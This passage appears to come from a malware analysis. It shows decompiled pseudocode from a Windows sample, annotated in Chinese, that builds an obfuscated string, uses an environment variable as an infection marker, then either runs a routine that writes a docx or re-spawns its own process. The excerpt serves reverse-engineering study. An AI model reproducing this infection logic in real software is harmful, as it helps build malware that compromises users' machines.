 v13 = retaddr;
v11 = &v12 ^ __security_cookie;
lstrcpyW(&v7, L"zTDRPt1uC6GztxMAvFuV");
lstrcatW(&v7, L"hcgiSpCGOeWY9lIaFD8C");
lstrcatW(&v7, L"KRKyxqloVsmFHDY5B5C2");
lstrcatW(&v7, L"N92KG7KSpA21lGd2OPZA");
lstrcatW(&v7, L"7QwZvnRXrIpsR0gWr3N8");
lstrcatW(&v7, L"wycJ1H14Cbxcg6XlOgo2");
lstrcatW(&v7, L"JG1JiXH20Hsqb1pUdQiQ");
lstrcatW(&v7, L"LGjA88Z7S4ZsiXuqxCld");
lstrcatW(&v7, L"7xJcCLtNWhynMX1wN9Dl");
lstrcatW(&v7, L"nF40labK6YSz7L9BvZbb");
v10 = 0;
v6 = 0;
if ( GetEnvironmentVariableW(&v8, &v6, 0x104u) )// 获取环境变量N92KG7KSpA21lGd2OPZA，作为感染标记
{
v3 = WriteDocx_10001270(); // 写入docx
if ( v3 )
v3();
}
else
{
SetEnvironmentVariableW(&v8, &v9); // 将环境变量名N92KG7KSpA21lGd2OPZA的值为21lGd2OPZA7QwZv
v2 = GetCommandLineW();
GetModuleFileNameW(0, &v6, 0x104u);
_mm_store_si128(&v5, 0i64);
memset(&v4, 0, 0x44u);
v4 = 68;
CreateProcessW(&v6, v2, 0, 0, 0, 0, 0, 0, &v4, &v5);
}
ExitProcess(0);
}